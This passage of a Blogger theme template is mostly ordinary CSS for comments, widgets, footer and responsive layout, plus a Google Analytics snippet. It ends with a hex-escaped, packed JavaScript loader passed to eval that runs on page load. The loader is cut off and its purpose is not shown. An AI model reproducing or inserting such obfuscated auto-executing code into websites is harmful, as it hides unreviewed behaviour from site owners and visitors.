margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x